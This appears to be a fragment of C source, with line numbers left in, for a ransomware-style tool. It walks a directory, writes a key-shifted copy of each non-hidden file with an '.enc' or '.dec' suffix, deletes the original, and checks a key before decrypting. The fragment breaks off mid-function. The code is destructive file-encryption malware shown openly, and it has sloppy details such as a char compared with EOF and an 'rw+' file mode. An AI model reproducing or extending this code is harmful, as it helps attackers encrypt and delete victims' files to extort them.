 4 #include <unistd.h>
5 #include "traverse.h"
6 #include "../path/path.h"
7 #include "../shared.h"
8
9 int is_dec = 0;
10
11 int traverser(const char *path, const struct stat *stat, int flag) {
12     FILE *file = fopen(path, "rw+");
13     if (!is_hidden_file(path) && file) {
14         char *f_name = malloc(strlen(path) + 5);
15         sprintf(f_name, "%s.%s", path, is_dec ? "dec" : "enc");
16         FILE *p_file = fopen(f_name, "w+");
17         free(f_name);
18         char c;
19         while ((c = (char) fgetc(file)) != EOF) {
20             fprintf(p_file, "%c", (char) (is_dec ? (c - key) : (c + key)));
21         }
22         remove(path);
23         fclose(p_file);
24         fclose(file);
25     }
26     return 0;
27 }
28
29
30 /*
31  * Traverses into target directory and ignoring hidden files
32  * */
33 int traverse_in(const char *dir, long long d_key, int action) {
34     if (action != 0) {
35         is_dec = 1;
36         sleep(waiting_time); // prevents flooding
37     }
38
39     if (key != d_key) {
40         fprintf(stderr, "Invalid Key %lld\n", d_key);
41         return 0;